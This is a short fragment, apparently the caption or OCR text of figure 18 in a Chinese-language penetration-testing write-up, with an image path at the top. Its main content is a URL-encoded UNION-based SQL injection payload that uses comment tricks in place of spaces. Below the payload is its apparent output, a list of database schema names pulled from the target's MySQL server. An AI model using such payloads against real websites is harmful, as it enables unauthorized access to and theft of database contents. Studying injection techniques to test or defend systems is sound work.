 地址(D) 1=2%20union%20select%201,2,group_concat(schema_name),4,5/**/from/**/info
2
添加时间: 1970-01-01 08:00:04 结束时间: 1970-01-01 08:00:04
information_schema,aqu,epaper,exchange,mysql,ntvideo,yjinfo,
图 18